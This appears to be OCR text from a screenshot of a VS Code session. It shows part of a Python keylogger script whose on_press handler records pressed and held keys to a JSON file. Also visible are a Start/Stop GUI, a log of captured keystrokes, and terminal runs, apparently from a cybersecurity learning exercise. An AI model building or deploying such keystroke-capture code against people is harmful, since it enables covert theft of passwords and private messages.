 File Edit Selection View Go Run Terminal Help
Search
keylogger.py 2
C: > Users > hp > Downloads > keylogger.py > ...
14
15 def generate_json_file(keys_used):
16 with open('key_log.json', '+wb') as key_log:
17 key_list_bytes = json.dumps(keys_used).encode()
18 key_log.write(key_list_bytes)
19
20 def on_press(key):
21 global flag, keys_used, keys
22 if flag == False:
23 keys_used.append(
24 {'Pressed': f'{key}'}
25 )
26 flag = True
27
28 if flag == True:
29 keys_used.append(
30 {'Held': f'{key}'}
31 )
32 generate_json_file(keys_used)
33
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Start
Stop
key_lo
File Edit View
'c''y''b''e''r'Key.space's''e''c''u''r''i''t''y'Ke
y.space'c''o''u''r''s''e''s'Key.spaceKey.enter'v''
u''l''n''e''r''a''b''i''l''i''t''i''e'Key.enter
Ln 1, Col 1 147 characters 100% Windows (CRI UTF-8
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\hp\downloads> python keylogger.py
PS C:\Users\hp\downloads> python keylogger.py
powershell
python
powershell
Restricted Mode 0 2 0
Ln 66, Col 63 Spaces: 4 UTF-8 CRLF Python Prettier
1
34°C
Mostly cloudy
Search
7
2
ENG
IN
13:55
21-06-2024
PRE